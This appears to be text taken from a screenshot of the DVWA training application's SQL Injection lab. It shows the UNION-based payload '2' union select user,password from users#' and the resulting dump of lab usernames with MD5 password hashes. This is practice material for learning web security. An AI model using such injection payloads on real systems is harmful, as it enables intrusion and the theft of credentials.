 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID: Submit
ID: 2' union select user,password from users#
First name: Gordon
Surname: Brown
ID: 2' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 2' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 2' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 2' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 2' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99